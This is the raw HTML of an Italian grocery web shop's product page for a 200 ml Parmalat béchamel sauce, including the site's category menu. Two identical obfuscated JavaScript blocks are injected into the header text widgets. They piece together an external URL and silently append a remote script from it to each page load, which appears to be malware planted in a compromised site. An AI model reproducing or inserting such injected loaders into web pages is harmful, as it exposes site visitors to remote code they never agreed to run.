<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-18409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18409 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/brioches/" class="woodmart-nav-link">Brioches</a></li>
	<li id="menu-item-18408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18408 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/biscotti/" class="woodmart-nav-link">Biscotti</a></li>
	<li id="menu-item-6332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6332 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/snack-salati/" class="woodmart-nav-link">Snack Salati</a></li>
	<li id="menu-item-6327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6327 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/derivati-pane/" class="woodmart-nav-link">Derivati Pane</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-6336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-6336 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/" class="woodmart-nav-link"><span class="nav-link-text">Pasta, Farina, Riso e Condimenti</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-6360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6360 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/pasta-fresca/" class="woodmart-nav-link">Pasta Fresca</a></li>
	<li id="menu-item-6342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6342 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/molisana/" class="woodmart-nav-link">Molisana</a></li>
	<li id="menu-item-6337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6337 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/barilla/" class="woodmart-nav-link">Barilla</a></li>
	<li id="menu-item-6387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6387 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/riscossa/" class="woodmart-nav-link">Riscossa</a></li>
	<li id="menu-item-6339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6339 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/de-cecco/" class="woodmart-nav-link">De Cecco</a></li>
	<li id="menu-item-20270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20270 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/bellitalia/" class="woodmart-nav-link">BELLITALIA</a></li>
	<li id="menu-item-6344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6344 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/riso/" class="woodmart-nav-link">Riso</a></li>
	<li id="menu-item-6328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6328 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/farina-e-lieviti/" class="woodmart-nav-link">Farina e Lieviti</a></li>
	<li id="menu-item-6346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6346 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/sughi/" class="woodmart-nav-link">Sughi</a></li>
	<li id="menu-item-6338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6338 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/condimenti/" class="woodmart-nav-link">Condimenti e Oli</a></li>
	<li id="menu-item-6345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6345 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/scatolame/" class="woodmart-nav-link">Conserve</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21567 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/cura-corpo/" class="woodmart-nav-link"><span class="nav-link-text">Cura Corpo</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7901 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/cura-corpo/bagnoschiuma-e-docciaschiuma/" class="woodmart-nav-link">Bagnoschiuma e Docciaschiuma</a></li>
	<li id="menu-item-13593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13593 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/cura-corpo/sapone-liquido-e-saponette/" class="woodmart-nav-link">Sapone liquido e Saponette</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20317 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/cura-casa/" class="woodmart-nav-link"><span class="nav-link-text">Cura Casa</span></a></li>
<li id="menu-item-6347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6347 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/" class="woodmart-nav-link"><span class="nav-link-text">Alcolici, Anacolici, e Infusi</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6350 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/bibite/" class="woodmart-nav-link">Bibite</a></li>
	<li id="menu-item-15435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15435 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/birra/" class="woodmart-nav-link">Birra</a></li>
	<li id="menu-item-15437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15437 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/vini-e-superalcolici/" class="woodmart-nav-link">Vini e Superalcolici</a></li>
	<li id="menu-item-6353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6353 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/te/" class="woodmart-nav-link">The&#8217;</a></li>
	<li id="menu-item-6352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6352 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/digestivi/" class="woodmart-nav-link">Digestivi</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-6356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6356 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/" class="woodmart-nav-link"><span class="nav-link-text">Gastronomia</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-19870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19870 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/pane-fresco/" class="woodmart-nav-link">Pane fresco</a></li>
	<li id="menu-item-6361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6361 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/salumi/" class="woodmart-nav-link">Salumi e Salsiccia</a></li>
	<li id="menu-item-6358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6358 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/formaggi-nazionali/" class="woodmart-nav-link">Formaggi Nazionali</a></li>
	<li id="menu-item-19245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19245 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/formaggi-sardi/" class="woodmart-nav-link">Formaggi Sardi</a></li>
	<li id="menu-item-19246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19246 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/latticini-puglia/" class="woodmart-nav-link">Latticini Puglia</a></li>
	<li id="menu-item-19247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19247 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/formaggi-e-latticini-sicilia/" class="woodmart-nav-link">Formaggi e Latticini Sicilia</a></li>
	<li id="menu-item-19248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19248 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/formaggi-e-latticini-campania/" class="woodmart-nav-link">Formaggi e Latticini Campania</a></li>
	<li id="menu-item-19249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19249 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/bufala/" class="woodmart-nav-link">Bufala</a></li>
	<li id="menu-item-19345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19345 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/prodotti-da-banco/" class="woodmart-nav-link">PRODOTTI DA BANCO</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-19558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19558 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/specialita/" class="woodmart-nav-link"><span class="nav-link-text">Specialità</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-19630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19630 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/specialita/prodotti-tipici/" class="woodmart-nav-link">PASTA DI MANDORLA</a></li>
	<li id="menu-item-19562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19562 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/specialita/legumi/" class="woodmart-nav-link">Legumi</a></li>
	<li id="menu-item-19578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19578 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/specialita/sottoli/" class="woodmart-nav-link">Sottoli</a></li>
	<li id="menu-item-16224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16224 item-level-1 wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/" class="woodmart-nav-link">SPECIALITÀ REGIONALI</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-16226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16226 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/sicilia/" class="woodmart-nav-link">SICILIA</a></li>
		<li id="menu-item-16230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16230 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/campania/" class="woodmart-nav-link">CAMPANIA</a></li>
		<li id="menu-item-16227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16227 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/sardegna/" class="woodmart-nav-link">SARDEGNA</a></li>
		<li id="menu-item-16228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16228 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/calabria/" class="woodmart-nav-link">CALABRIA</a></li>
		<li id="menu-item-16229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16229 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/puglia/" class="woodmart-nav-link">PUGLIA</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14737 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/caffe/" class="woodmart-nav-link"><span class="nav-link-text">Caffè</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14742 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/gimoka/" class="woodmart-nav-link">Gimoka</a></li>
	<li id="menu-item-15873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15873 item-level-1" ><a href="https://www.viveteacolori.com/disponibile-a-breve/" class="woodmart-nav-link">Molocaffè</a></li>
	<li id="menu-item-14744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14744 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/segafredo/" class="woodmart-nav-link">Segafredo</a></li>
	<li id="menu-item-14745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14745 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/lavazza/" class="woodmart-nav-link">Lavazza</a></li>
	<li id="menu-item-14739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/borbone/" class="woodmart-nav-link">Borbone</a></li>
	<li id="menu-item-19416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19416 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/kimbo/" class="woodmart-nav-link">Kimbo</a></li>
	<li id="menu-item-14747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14747 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/ionia/" class="woodmart-nav-link">Ionia</a></li>
	<li id="menu-item-14741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14741 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/cialde-e-capsule/" class="woodmart-nav-link">Cialde e Capsule</a></li>
	<li id="menu-item-14738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/accessori-caffe/" class="woodmart-nav-link">Accessori Caffè</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-6329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6329 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/integrale-e-senza-glutine/" class="woodmart-nav-link"><span class="nav-link-text">Integrale e Senza Glutine</span></a></li>
<li id="menu-item-19383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19383 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/carte-da-gioco/" class="woodmart-nav-link"><span class="nav-link-text">Carte da gioco</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-15332" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-15332 status-publish first outofstock product_cat-condimenti has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-4 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div>
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://www.viveteacolori.com/wp-content/uploads/2021/08/Neues-Projekt-2021-08-23T122407.621-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.viveteacolori.com/wp-content/uploads/2021/08/Neues-Projekt-2021-08-23T122407.621.jpg"><img width="750" height="750" src="https://www.viveteacolori.com/wp-content/uploads/2021/08/Neues-Projekt-2021-08-23T122407.621.jpg" class="wp-post-image wp-post-image" alt="" title="Neues Projekt - 2021-08-23T122407.621" data-caption="" data-src="https://www.viveteacolori.com/wp-content/uploads/2021/08/Neues-Projekt-2021-08-23T122407.621.jpg" data-large_image="https://www.viveteacolori.com/wp-content/uploads/2021/08/Neues-Projekt-2021-08-23T122407.621.jpg" data-large_image_width="750" data-large_image_height="750" decoding="async" fetchpriority="high" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/08/Neues-Projekt-2021-08-23T122407.621.jpg 750w, https://www.viveteacolori.com/wp-content/uploads/2021/08/Neues-Projekt-2021-08-23T122407.621-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/08/Neues-Projekt-2021-08-23T122407.621-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/08/Neues-Projekt-2021-08-23T122407.621-600x600.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-8 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb">				<a href="https://www.viveteacolori.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/" class="breadcrumb-link">
					Pasta, Farina, Riso e Condimenti				</a>
							<a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/condimenti/" class="breadcrumb-link breadcrumb-link-last">
					Condimenti e Oli				</a>
							<span class="breadcrumb-last">
					PARMALAT CHEF BESCIAMELLA 200 ML				</span>
			</nav>										
																			</div>
								</div>
							
							<div class="wd-product-brands set-mb-s">							<a href="https://www.viveteacolori.com/shop/?filter_marca=parmalat">
				<img src="https://www.viveteacolori.com/wp-content/uploads/2021/08/Nuovo-progetto-2021-07-13T145505.525.jpg" title="Parmalat" alt="Parmalat" >			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	PARMALAT CHEF BESCIAMELLA 200 ML
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>1,35&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>INGREDIENTI: <span style="text-decoration: underline;"><strong>latte</strong></span> intero, <span style="text-decoration: underline;"><strong>panna</strong></span>, farina di <span style="text-decoration: underline;"><strong>frumento</strong></span>, amido di mais, sale</p>
<p class="p1"><em><span class="s1"><b>Gli ingredienti evidenziati possono causare reazioni in persone allergiche o intolleranti.</b></span></em></p>
<p>&nbsp;</p>
</div>
					<p class="stock out-of-stock">Out of stock</p>
							<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="ae3ca125aa" data-product-id="15332" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
	<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/condimenti/" rel="tag">Condimenti e Oli</a></span>
	
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.viveteacolori.com/produkt/parmalat-chef-besciamella-200-ml/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.viveteacolori.com/produkt/parmalat-chef-besciamella-200-ml/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.viveteacolori.com/produkt/parmalat-chef-besciamella-200-ml/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.viveteacolori.com/produkt/parmalat-chef-besciamella-200-ml/&media=https://www.viveteacolori.com/wp-content/uploads/2021/08/Neues-Projekt-2021-08-23T122407.621.jpg&description=PARMALAT+CHEF+BESCIAMELLA+200+ML" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.viveteacolori.com/produkt/parmalat-chef-besciamella-200-ml/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.viveteacolori.com%2Fprodukt%2Fparmalat-chef-besciamella-200-ml%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.viveteacolori.com%2Fprodukt%2Fparmalat-chef-besciamella-200-ml%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Additional information								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div href="#tab-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

